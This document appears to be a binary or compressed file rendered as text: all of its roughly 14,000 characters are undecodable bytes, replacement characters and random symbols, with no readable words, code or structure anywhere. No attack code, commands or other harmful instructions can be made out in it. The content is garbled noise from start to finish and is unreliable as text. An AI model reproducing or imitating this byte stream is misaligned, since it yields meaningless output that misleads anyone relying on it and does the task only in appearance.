�r�p:�؛cn�3����� +������&��x��UT�<��ݳ^����)p��~$�['KEq�]*3<�.��f˳JqQIR `m�����x$��J�ȫ��e�\�1��ak�Uz�K���:���p$�P4�FR��˻|��%��ӵe!lZȯ���K� Z��9>��3�OD�Ʒ�����:yuiRO��n�潎���PϖU�Sբ� K��&;�U��������E�����ɻ{C%E��"�UD܇P��{�L��f�� �Acu��ɹ�/�a+)J�f����I������D*F�Ck���\L1��o��`�}�cB�È�oEnʫ�~�	�S{T�Az��� �NЅ�i)q�Zm�V�P��A�M�ԛ=@),/c��Q��=,y B�Zf1�R����<3!+$2���Ã��ᔕ`�H1�gț|;����,��r��si�bs��G�<����ys���9)3�o&��*�,���ݔg�v�ڌ�z�K���9hTR�.�iEɂpH`nI�S��]���}�v��H�$�#Z~�e��$h�GWҿ|��X�~� �I}#�쌮Q���E�*�y!hb"���I�>j�m:
YF��7�� �	BS�c��	���t�ve%Qa��{5�*�L�;���ǒ<,}lX�?	�I~$yUB⨪1��Y�g��"���FC2���]�R�[�֊��JIqD$ �&�<��!9e8�T1���7$$�!7 j�nt��&MZ�;jJR7����/��n	uaa}�9ʞnQe�%����]�yD1Wl�2�ڗkk��~SQ�cS�E�ʟm���pF���ޒ���g,��P�u�ZƂ_���G$N�A������;<��z���29�a��{yKw���ȒF�& xm�Gf��ߝb03�Og\���`�.cmG�a.)�Ž��r6QKoU\��a�paG��ϱ*$��)��u#G�k+(��%�6g�ȕL "UQ�E*�wJ�nu[�񵊑��3������G�7<F�x�k�廹!$�VJi�(�r�*�qY�'b�)���1rdb���)�R����q&����5�(q��<�I}%�Ȏ��[�W�T=���.�h"����F�OYM!��=��x�U׼���W�������U}�&U�e��y]t�Ȩ'���g���9Q�7� H�IW����Ö���yq�8�Xrǚq;i/J��c���N�l%�bȬf��-vL���o�g��g{t�|Ϫ,��T5��������&Fb"���+U����2�;�O� �2h����cR[M�q,V���ն/���Z��ڙ�ҵ7��,��-���K�:ޚ����\���]��1����.�7%I��1�S+�{���OfC��,�JF-� ]�,|=��t�q�A�px������oi^Z��&d�bXl8��,���;�\�W�X������C�!��Q��n��
ؔ�a�lv-�׷Wƽ�ϓs��C������c�d�6DK)�#V���uc�ޟ+�{ƥ�����{|S`�� ҒG�å�h#� ��6�[�c�冯�<���� ���|9Ǣo"<��䫸��m]_�
��p��3���d���� |��_�yS�3��?�T�돋��@GC��߸������?�I,g�7���R0=�Lny�Ѓ��焪�S��{k�O�c��पX1�nKo�q��\�[�}p޼�hD�|��wd�|�����I:���ɔ����SE!�I��,x=���>x������ l$s��Z�cnz����pv���_�BTA]��#�C�� >���ߟgoܛ\s���j�C�8���R���7ԕ�������J�/���b6eܺ�m��L_��vI�N�/���Xi�	vN�8��+���1�׺ʨ&*+iBh m=N�`��o�rV��������n/��� �Pk=����{�w7邼�����������\ݶ����j[�v��5Cn7*3ID���W\�J �� ��)]_9�����x!�n�m志�<���)��i�F�	�[�����[_2����匿�J%K;��׷�$���.E����XZ3��4�Ý)R�F���~����{��N��>����[��.9�v$�C�;E�6��mĀ?b�.(��3+ �_��p��� lR�������֏+{$��^W�]��q�.�oA�[Hm+~л���AW~K�|�[�o�"�b���֠M�Q������-Q֝�a(�5��J�����;7���n�6U;O�p�V�������l#�U�dwn�ԕYK\fe)��OBH�H���ࡀ�*������;��u���<��C	����S&[�x�U�ۿ�Sӽ`5���}=��,7o�>� l����w�a�:�ꤩ$��v�I*ޏ׃[S��'�� 8,��lG�w�m�B�ό/���/|2s6lj����z��!�b����-l�]��SR	Bg�ȱO��J֗�ο���m��EM��T�dy�W�W��c�tr�+qλ_K�Y�Q��#̳���:�k���<��G4lC���~AN5#������H3��jw.��e�뜱'a\���y�N�)�~�K��Y�wR�+��D�[xd��Sy�q�˿hcս�j�� f�r8Gy,gz�D���»�/i"� �z����)��r��D�Oi'�D�Rְ��{���L�x�?����immJd����m@���q�_{`o��#�8֦��%��><L]�N�~5��[���b�U�c�]/U�־��Ő����ԡM8��u�8�д�i��[�Rd�/OS��*Ɖ�q����+`A)ݠ�r�UE;���.%��?�H�̭�k�R���������˪?�K<~��`r�Ln�SҩY62ۈP\xт��P�YM�7qIsr�h�9��/�e�-��ī��&�!6U����سB�ԓ�qG��&Y�f[_M-F�`�9?�,.Z	C �s}	Rqy׸��T����.]A����K�h�iN������.�r��Q�dW9�
��Q�I�����1,����xN�`/s�\��n�bmv4�5�=v`�12j(��1*��ID����cayF~M��]���y'���S����>#$>��b՜�	��G
۳�+vBB]@ �M)͋ӻgQ��Id%nB;w���T]F�1S�vv4����"�D�:ƈ�9(]���F�-�[R��ٮ\s]R�!�M�4����JT��5nKu����T�?e����K{�L��-��W���jV8��&�ݝQ�Ć�I
Y5�t����F*��S�UH��࣮ꬋ��B<'H,���b4Ɩf
��[�q���Ebr�"�n�{!��K�$:���c��YW/��ZR�ȭ�uu����X�ӭ2#��I��Yh��L�U1�_����L�����L�H|qݴ�\{cC]�>��� ���U��iG0{��eq$�4Z	Y�
ăC��nB� �v6�Y<�Ϲ��������d��u��w.��%�0�]��S���ҒHP�����տh5�F~�OH���*� �-e<aj�6u[$E�i"����}�e����K�v���:*d�'�}-T�4)25�r� R*Ko���#䱔`���¦�QϿ?�}q�Ȯm+��ټ�:����J3!0�]��ͥ�٥(��uGdk��)ֶ;C8��b�F��τ�m������l�>���MP{�s�D��om�+ 7<1�#us{��2�Z��6�K�[��klkeS��鲟�Qa�Ҧ�$�[n� yD%��d9�i���SxdH��e�^6�2-��@�� 񾿔f9Fa�SI�
��+#z�]� ��'�H���}�������pHs:��!��S�t��h�g���'����s��B|�-��,�|��#�>&�L� �"-�_���1U�!c�Ë{��燍'=�y�>���Y;������qi��%;�����q����NA"_A)�<��a�A�x���3b�D|�BCL�����EC��=6a�T���׺)�������sH�v��y�f��/�+����M��q�6�3�	P�Wk;Iϖ:�S��z�*���ets���� �="4�i	�s:��OI�^�������5k��aJN��v�}A'���H�\�w[�{��5�I�6���Rjbc~on��$�oZ։��߄	+��O�<+pvW�k|pޚ���ށ+`�I��v�x�����r:݁�&�Q�R�FZV��1���z��oA>Ǹ����AQ��;-�>^�|�Se*��^����бs �>��%Aqk��Kaji��ۮ��^V��>�)�G`b�gךU��|�ƣ|�4e��p<g��H����;8�ya��P u�Ae� �蹤��v��;��*@I�km� @�����l,�b"��Zԙ2[u`��J�(6���$�}��'��WR�;��?�<�?�"�z���CTwlL��f��W!i�ŭAD�F�'������e$���J���m�ُG�f��$��lJi�Ҕ�.:H

D�ꐓ�ȝE8���_�q�J�w�{��E�����'R��"�v3iK!���▶�6:Y ��)OV�$s�<�����=�m�C��{zm�6wRn$;�ۉ�4^oM�o����'G_7o�<y@P-����;16�F�_������m֐�P����<�k@((�w��I����ۭ���=E�'���	Vnz���b/�C��#��^f��M9Y"��(Z��G�ړ
W�o�-0�	S�<%QYG�ӵUu\t��rd��TX_H$ݚ�*�c�l)E��f�+E�Q˘U7�8����XYk�r�7��X�������q�\��m�7"�\kl�M�Bʪ��VT������2d4��:����K�~�{;D��/&o9Ҵq�k�R������Z��d�d��&��TE��rl�wYj4���O0'˽�5�7�Lד����t�e�s7/����� �_12h'9N� 02�����)P"�X%�MA	�"L�%O{���v�CWSђ!��W�����G�`����?d=��Jftb|�3�6�*iBT�1A,h�I x��#V5��/&���H,֕52�z�,������i\p��zR��N�������1%��'i���B�[�l}wƛp!����M��4�X|���m�=�^�"��r�~��*w&��	aҕt|K	_�>"�R�
XҀ_B�Q]�r*�+��3�����t>a�s���43w�/u;�$\���,:�IƱ��� �#�b�Ɩ�.Ms�%L>ʓҴ���(t)i�?)!@�����j�i�n����?��П�{��.�����F������X���X�\��Õ�6�&e��l���n]k���H�����ù�q�"�򟺊�pC*pI��yq�z�Ka��1|�,���+r�(ZF�(��,ˠk������WW�#eٚ�MJ�D%��K���ԊH#������1W�D�<+���3�n�םsO:�9�j���i����%�8�s��
� 1�����������9��a��Ø̵�¤A#u�fԬt!�M��M�UƉIQ���v�i�dA!q23JYY{�X</�����G�F��°[YL��je��F���a���W��t2� �Dzp7�y1���Yk�Ë��/����⻚��u��Ib�,��߭�/罱�^�E��w�W3��a~�+vM���[u8VW=��W|����$��7�)���d��]r�V�H �ߘJr�n�%"���a�����Z�w $rD��U��a�5�Ed�[_�/j���X)���2�Zjyt��*CK$��H�B�C�h�ZR5:cvy{�W��U;|uWü�]-��e0�a��jQ��Z������+.��SQ<9�9�M��N��[I t �a|ǿ4u,�C����o�c����9�47 ��Ȭ���?	��6[ʸ��-w5U*�WU�ܼ��5 ˴����3[h���8�Lr�<�ٙ
:�0��'}QL�m��p��ŀF��"�"�-ڽ�s�C�*ФF����� �5��b�6�<ߧےY.9��e��Vaa/��O(s�vO�r�&�[r���y=�CsLՆ7�2�&�[�r=�r�ҟ�Ԧy�SƵ�"���#����l�Q�"�g����dxduD��as�d[+�өN�K\�B��c�����ݹ��G�F�����fL�wAv��s�6C���~�S��d���#}��H �=����6S?�o��7�ݰ�s�@��l}M������GE��v�����߿\�W�E���3�w�/�m��ǻy��V:e8�a����{N�i�]���a���������f#��yB��Ў�Q}���ڻ�q-K]=9�b��Up�P��qc�����G`M� �IOQ��@��?��FRIRw>��*�s�#�����D@�'���������a�O�@�=��Q:RH*$��Uz��� ��PC �BE}������ߞ�ݮ�R��((�~�[>���Z������&������ቃ%���4i1�\��E'��S���6;��41%2e���u�й���4��Yu	��,5ឝ��P
�$]Y���k6:v���ü�:Z��Tz��u� ���F/$R-���u���-f�[�VbU@��)��e�*J��B�R��+[�$lv�{����Jʘk3
�5,�F��JI�p@`�H��;�+�;$���YfUG�z���]�D7d,n�?8�� �H@lGy*��;!� ��t�/'������'�i��c��2��w�_�o��/�����e�{)��� ]�;t�$<1r�5�<��\��K]}7�����v#A��^�\��m�)�(t�lpvӴ�\�ac`#�� ���H�N�M�����Oe3?x��9�I�15�Z�4D/~��6�9��o�\ӟ��L�$���g��1��$��bU���W���<��ھE��N�6*�WҸ�K�.��6���$�#�۴Y�i����H���WUb�F蚐+ ����<��컴R��3���!L�=��S�I�#"���d����H�ǤOѓ�"�	y�'F���z�)1�H�\j��� i�Rx=G��d!� `UU� ��>����`������:3�P�[�����uþ��Vs��~]�>�ڦ�_>Z��kO9���������C��`77�>Sf��AQ)��I`��}ᷝ������	��CYڊx���PK)��p�4z�����n�[�+�wD�9��g��QOZ��ͅ�c.�t�*����tY0�:��]U���w=�M9n]O���]��O��m�Z�7�qn�~ƻ1C"ɚfy�B/+KV�a��-��4��.yeF���q*��<�Q����f�����|E���(�Ҝ��Q.)JR��5̳Y���2��	�J�M�Ч���TU[�-lj�t�NSK�L����H=����`X��#��#3\ܵ�ˉL�ֲ�ƺ�ke���s�@ҀIx��h�[.�����;�c���a.�R�P���,y�#{�����*�|'T`J����)q�\l�����'�]�����a��,�)�[�GC��z�\��Mc�,B�6����1��V`��.y���8�1�C&�!����V�ߖ�Vn��	6����Ԥ �*"f�)��}�I<�>R��A����l�7�r�V�0��/��Ӻă�n��!A��u�s������]qc�3��]���5a��"Ls�Uz�JO���KA)!G��'b�UR��ʤE�1�BGf��,@aɰ�q�Mwڷ��_N�}M9:����1��`[���'�7�<����.��,{��hb��Nƺ���Yjf]��FuJŔ�XJ݄�(�E瘐�V�If�cU��UQT�&b��*�����R�]2�|J�YJ�	Ψ����j�qGU�ME�IuN��V�4���o��*vV �Կ�?�r�f��cR�/�5cO.����ٖ�ra�t��}Ap��Fq�^�%j%C��&����$����;I`ڕ���K�F�AV�,m�����4�V�Ze�ck����F��&�*H4�cb!�������ŗ��wƲ��<ń����P�y�,��ةJ�~9Sn6�w�l�ia�Ty�u��x{(��E�����
�Z������+&��He�*�	&�����shG�R$Rm�� �G���g�{.~r'+�UMU�w1�]?20�����'��AUs��(ƹ�+�X�k�%ou��m�4� �l��u9�a�%͡t�zr�B�/�Zs��5T��P8*ʕ�EvBM�3=�mgj'��?�*c�j���I�<u ���S^�枂˩���,�W����%K�E��O�S7��3��E�*�,�����>u2<�Kk,�bո����-����t�"#i���*�8��u	���?��療��b��� .�CDJ�}8��J��%�v���2JV�J$ ����Zg�	����:C���w����¨�W!���Ͻ�k�2}e�p��ǯ�Řӡ��"@u�!6��K�ۇbr�,�;q�J��Ս\P TDrSV��U	i�eEY�Jܱ=I�۬� �u=��/m3���)(��-��B���:�R羑����g�H���eAe�oy������}A�;W[���f���+�ʪY.�`�x�S��f,��w�Xm����Kh-���kuW�j��YML��hwHP�v�} $�P��ӊ�گfR�j|≞|��jo�x�>�y���M�1x��C�B�X���-��9��0�d\���Õ�2�s��͹}����c����}����Rk�5k[e��P�����3�h�"6[pX-�8�����8�,��9(�ME
mf 2��Ӌp8�
>,<=�2�F&E2��|ҥ�ɹS��I/��]Kz(o���C���H��:3�)up��R�'���e��������k��o;u����%IV1j�؂H��ռ,�!��Ԛ�#3���BB	I

O��߯o������"g^I?.��Ns"�$��L��$����1:�GR���x �v��{�����N�ۥ����uh����2 +�,(�o��{�������D3���p���D޾�w2[ZJ�������Zj���K�t������?	e�?���*������K`���1�����ZC\����뵭���$�#JK�z���Nđ��� ��1{�X�{|����oo~�S��R���J�OP>����,B�E��,x�#� ����Up�/E}��= ;�� �ۇQ)��_��9ɱ����tĳ�>a��������IK?*���w��G{�S�������PE�����ݱ�G����x,w��=.�KpJK�1%GD�����!�;���׎n�c�[ڹ3(�M7haZ��e	hjTp.�c�������a����c��%}u}���w$��q�ұ���I%8< 1gřP@ %IҶ6>UiED�����ߌt�p-�����t2h��/���z�hpԕM�dO��S�N-��uM���� �;�P$`I6���k��N�.���m����Bu�?��ym�^b�[l7�%���J���=���\&�����q��a���[�6&���ź�a�Di�2�I�ԕ��Il:�P�U�����w�ϻ��c�������|zċ��Xۛ�����l}m��.!<�ju�0�@BIR�������*#}��'ׁ�)'@������	��Z^6�k���{�Dx(�.i(b���h�}R�=�Ǧ�\n-v���h��gb���Ͼ1e<�v;��m��N4��KSiH*�Q� Z�������ko��p}�Q�Qv�����?6��m�)/9�\a��k*�X�����p�w3����S�4ʿ��Z]V�M�fH!�$k��G�\�;PԔ�Spf{$W���o��v��7>��e�-ފ��j���0{XX�jn��2Kqrq����"��7���0�c���mŚrl���{3#E���@��#�uMJ"3!�\e�;i�����߳�.1K����P��)�{��������`m�{�o�Gi�f������D*�-m�^�(� #R�8����ַ9}���\�_�+65ݦA9���W2�K�*S�-�-I#e��n5) �C4kt
���Y@�����U�U���V�IV� �I$c�ZFcs�� �ؙ*y~ĸ���A�*Et<zKUP��Ű�����˴�yn!��}1Z�!S�.<�<����\J)đ�{�%��AP�ݵ�ÂHu���0�	���]Y@]�GP���Ik�	��F�r!�.&?A��FD�Ӌ��\�q�m[=��I)#{���0�m���N}x��	+X��8���i�����o*��1T��/m�G.��Uk�\��7#���������,6Їa̐P�y�(��#��ظ+���D0�ǧ�`T��4ʂژ�:�5c����w^��c+�Y�5��o�\R��42���c����^��w���a�*��
�Q6�	�jޭq[��c8�u�o�IqJ��Vz�J���,�-���.t�Z� $�M�N��i�F�0Cݷ�$���o;���ҋ�C����aՑ�gφyu�r�uO���fps�W6���EE,ZY��nI^�f^����.��S�,��=� Q��n�
հ��Z�L��M�df1��\�VpUy����2^�>Q�UD3�mT	�0��,��ւ����P�R@/��V؏k�B��
��k�ܬ�ߗ*����]b� �����v?�$�$W5W}��ɎS,�ZLB��dUSM����.��N�AW��Y����PE�v:���I�3���H��# v��.8b�T[�T�nqv�F���.y�͖� 0���DLD֔��8�oa�1"��R`�cz�9�"���b��

~�_�Z���Wc���HLr�6�tHCw��Z0��@'����1�=}��E����`�%�I�/V_�t�V�?��Nm�i4��2[��9ڳc�غi �H�brz�#ǭՅne�X`�1,�t�G�v�FuT�m七.��$�ƪy.eQL�TS�s_CO���M�4��ZG��mQ�����!H��C��R��o>G��gy\�2����U�wu��*:آ��Z@���E��>T��՞%�]ˎjGc�y�.1�|� ���Y:\���kx\��j�+��F��.eK��f���1�=�����0J(fJ�	�����K2	��`8���"�;=�WdUԗ�2�^&eR*���#��4Ȇ�He#|d7��y��Ao������G�����9w��[e��.����0�-�i�����y*�{hJZq��C�G�fq��O5,zq��B��D��~��l �a�QX�^YDa�������	�w���-a�6��3Wi;$�����K��\��d�\%�$P�M�i�˦�n:d.l;b���uQ�%�xj^:u�9n�r��i� �/����4�q"��j��L
#��!�[l{�R����YC�L�|'�\���NM��lB�X���:Jܗy6D�o뺖���#I�V����D|n�|�;�.0��TT�`�FX���Lh'�<b���n;Rç�B]IXʐ
�q�;{��g��HR���=���u��|�۞B�^�b�,�U��|��!ƙ.��RB4�G�$� 5Ņ$!V�Ϧ+2�E�M��^~x��ӕ���..;K@=����`z���31���������q����|�͞f;*}ҽ���*q�N����Pn��L�lC\c�}�;��J	u	��]?a�x&������
w�w����p�fJT�~r��O��ڽ�����났��տ��0�˚R��ޓ�l�c]'��?�
�*��m��ؙ.�]>�Ư~�� m��ݫ��	������p�6�&�j����:g����2������A�:��u��jka�d���k�T5�q�}���� �ʎF_���e��Q�I�EA������DLLJ��zП��t� G�o@�����ש�{��;g��o-�s��� �w�K-�f�2�S��=P{l�������Aʢ������3�ER��:sc���oa*
=A��~�����+�l�|�}p�)`WI,<�m�m�&��>k��<zJ�q}KH�JO�V����UIk�מ�m���o�UM��q��}�3�T�[SqJ\|$�%I$�����/JH?���!��n�E�������%WY����s�t�ث\��ˮ]4�2��y���.d=��L8Ѣ��KS��e-��S(R�{ �I���8(h�Bv2���m�F$� c�|Ts���s����**Un��;��}�»��R_\g�6<U��+A��r�*��4�d�1�N�:����	�U	q"4��J��l���;����d����)�a �4�^�����k0�6�+q��?m�y�yK���P��)~��i*}��L�����[��c��߿��E��ZB�!׳.h�Vp0��υL0Sv��33l�m^\8H�$$�1�W��!r�c�)n�2�B��5� 4��m*x�56c�+T�.e,�ܒ�1��vwbovn'�őxf�Q�X5(�N��SP�ݦzh++�Oǋ	mT&��P&|���V�!�Fd*GXZ\���֊��KFAm�$_rKo�n.q[O!��_��w�������(�o1ġ��i��u��C�>�R�KI?#�p-
I�� �QÈ��`o�~}8���6�؁lZ�v;묩���|hͮ��T��YS?:S��02�_�#����D_n�7�:E I���[m�>W�~p��k�a����8Ŗ�'��͹,��n]��q�ܻ�z��ז]C�֍�$-(R:Dv$%@����yڮ�vn�����
[e2J���4���7�a�%r.�v����L�*�2���!�6�Y	B�ܙ]v���E_9n�B���lR�&��\
�e����t��\F~Qm֢)|4%�R�ҳ�fo]�3<Peَa�-41��߆��7u ���pE��˖����"TO���Lѐ�UL�)!��Һ#+���R�>t�� Ɵ�.VT����밖�Tnr�lf]��M� >���mS%�8�s����Z���j�)�.��f�/�s�AU[�
�&a���d���XE��B/c"4�1��l1b�~�~��>_a&W\�/v�?sZ����d���	U��)�����űF��>wf��,��wOe�Y��Qc=Q1
g����s�$Ʀ��CDQW�n<�Q�=J�8�rܖ���+��V��
šG�A��"��\,e�W� p,<�}��;G��g�`���&Gml�"�	=�1"C�T�;($lZ�_X�,����S���f���;y����p�e��]z�2]scNG[1�R}�����2jy�)�j3z�R�#c`�3G�����H���l��Z>�~���VeU�ÐҰz�a��� �%P����"�7��W�^Z�qa@���І�K`4[(+AOq��v;�vw���&5?|���f�s$��S3�,��Գ�y$�w�U5,�q��EFcU� ��`�@
: 9����8�<N[ҹ/�~��"JYe�¯]
3Y`�J�BR1�T�_��b}yf{S��)�\��!�"�Q�`��/�H%��UO_�U��W�Vm��)�,ڀ	k�\��v�r�ː�Үr� ��ґ*��nG�K"E����,�!�[H7�`����zz�Z������VJ
Ӯ����䛩�77��}��,�sJ{C�E(�W��"w��W�B1�`�}��Bx����[��B��f�4���o;�P�{����H�%
Yb��#1]x����Eo�}�MfY�4?}���POu Qh@�����Rl��\�8�
�UM��}��j��E��&� ��� ��rN� ����,g���_�!�q�T�e���QS���1Ky�T�)d�ED�Iَ����fܒwܓ�'�=I��Ӫ�¬ik �@Km�bI�9͉!�YPR��q�/d�$��w���n�}Z:O ���~x���b�9� x�k��G�a�E�:��Qk�
u�6���vz�}~�<_2č�W-s�n�����c=�&b���o���������m�����m��`���8�R���7���<K�-���� ��K{�?*���AAi���
��?� J>���}�̃����|snC���:R�ei;)�� �;�~'m]y���«X�ާm�bB��#=iK���ե(�h�	'����ہ�a��h�{�<����_,�{{j��y�sUxлeګ؁�d�q�Y�J�H1��B��U���9��&�m �ބ�ᬈ�$��H��s�8�	c1�;����p�CS�U�K��HsN��8O�U����k�B�@�B��;�7�[���M��ne�
s�%Rt5]>2�jdr��u�����]`�'KHP&���k� T�uR	�xܵ���n9\��)PA�E�v#�geY�'�W�_Ȏ��� ��-��ӌ����3Qa=���_H\�o+D�uq�=���/�o�S��j:��@ې�+*��p� 1�c�Ur�ݖ��kWcY�PS�1Q`dx����;������z%��䇀+'e]�{�����g�$d�����6
� �{b7�r;8��-�!+ZB��6������	٘^/��*��;�9�Ux��+����B�ɲ��\��*bc����a��[Ax�D��N�w�S����������	�xAk�bU��\f_h��;1�
�8Zvz�ʶ6Ud@O��C���[~󏚐�˹��*�o$K����3RQM]&lh�=��G[�J]+qN���:�O�7e{=��E����Ē�|�\˨�Ls6c����^�<�E($�wt?��� ���/ςE��)�3�ɰc!���^<�!P��&T�"nB�qL\��Zc�l�:\Qd!��q`���,��l���`n6\b������Ķ��ͻO�V��ܛ����)�4��^��}���2cI�fGQq��T��Ou8�v{)�((��4� �#h��,h�Y[F��I(��s��)�=�b���cq��bof��y�۞�?�㴹�p��1�(��aV��ª�2e�u��Y�Z��Jr$�⺤��ʕ߆��G����%[��^�)����}M��H�m�f�����m��ޘ���e�K*��"o/�'����<z�uHnr����a�1&��WѰ��%7��u	q��iI��*���C���T�^@��o���*�.�D�x��:y|��O��3�҆����1Ж��k�kMOm=� )��!NXO��JR�>t�;q#I�^�{|��P��_��ƃ����gsg�3("֊ƞ�)���K�ϕ�1�`:܄8�k���JZ����d��s����f���(�yR���%�A�`�x;�/�ʲ$�PlF��9�L����gu�K���X��i1d$�̶�����$z������ꪚzhut�u�5qYe�����3`%Ee!	��	ZH��3��ʦ|�1����O�4�4�������GE*� *��ŧ��˩a���"����CkI��1�T���I���	Z[@P�kG�G�� 3Џ��q��ݍ���ŝ�d���,3/���0���E.M��PQiE�TK@D��Z��Q&:���8�<��y��F��k��y�$�Ә���)����v �A����2�̪���ʄ0 n>�	�� �����9I�3ŏ$k�9�-ya��bx~5�[2��x���gh����mG�n%��ۊ���u1�G����%���s����#��E��3���ex���U� mt���6�o]OM[\�Y�4�,A*-}���?�ݶ,hW+�9�p~*#��ߑŕ�#�o�8�S5Դ%���r9$����V�`z�<WcJj�{�
y��1xQ�}�`Os����+D)sJ�e�Ă:�QQ��*���i�;��4;��<.��O�����֣���e��t�ܕ�H��Z����<�B$����B
[O�>�f��6M4�t�/ n.#`���]�7ĥ/ڟm�%E�89�:��Yu y��`��Z��V|QrJ��������*l2��$ÿ�F�]��K���S�З8�o-#�T�J}RU���}�˲8k/���*LfX�5�7��0ۂ�=o��7��u����lڎ�f�$�,��p�M"-�.QU���8�[ig__j�b4�����#��)�)t����{Q'@�cpL�$ֲetv$-�N�����1��T�ӺĤ��9�nYnF�ym2q�>���;����}�|�T8��KUՈS�~گ �3B� � �P~�@v+�l�����;��U�����0\j A����o1��S�2߸K�$F*�U.��~��������X'���U�{�X� 0<3�s.�Յ�$X`8�9-����ݲ��!�Ԓ�aJS*kj$���:1�(�EgK��A�y[_��k*���"�6��:t�O���6<0�ŹA͟uy��3y��R���g�$��������5"ږR\k�,�n`%��!l%I�OM:�)�ډ��I$��ąaT�KO$��4e��j�X���mGa�7�|3=˫��}��z�!Г
|��&<��$vP#�q���@t�+"�m�����b4�ju����~�����ꤒ�9�ojR�W%����GP۽�I;��g���k��Dň��磦���7������